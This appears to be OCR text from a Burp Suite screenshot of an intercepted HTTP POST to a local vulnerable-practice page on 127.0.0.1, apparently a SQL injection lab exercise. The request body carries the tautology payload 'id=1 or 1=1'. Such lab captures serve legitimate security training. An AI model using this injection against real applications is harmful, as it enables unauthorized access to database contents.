 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dddd/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 30
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/53
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/dddd/vul/sqli/sqli_id.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=s3v79248elh5ajc674a07eo3fb
21 Connection: close
22
23 id=1 or 1=1&submit=%E6%9F%A5%E8%AF%A2